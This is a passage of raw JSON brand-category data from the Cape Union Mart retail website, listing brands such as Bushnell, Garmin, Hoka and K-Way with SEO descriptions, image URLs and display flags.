Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way 